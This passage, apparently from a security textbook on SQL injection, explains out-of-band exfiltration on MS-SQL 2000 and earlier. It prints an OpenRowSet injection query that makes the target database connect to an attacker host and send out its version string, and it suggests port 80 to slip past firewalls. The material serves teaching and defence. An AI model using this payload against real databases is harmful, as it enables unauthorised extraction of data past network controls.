 MS-SQL
On older databases such as MS-SQL 2000 and earlier, the OpenRowSet command
can be used to open a connection to an external database and insert arbitrary
data into it. For example, the following query causes the target database to open
a connection to the attacker's database and insert the version string of the target
database into the table called foo:
insert into openrowset('SQLOLEDB',
'DRIVER={SQL Server};SERVER=mdattacker.net,80;UID=sa;PWD=letmein',
'select * from foo') values (@@version)
Note that you can specify port 80, or any other likely value, to increase your
chance of making an outbound connection through any firewalls.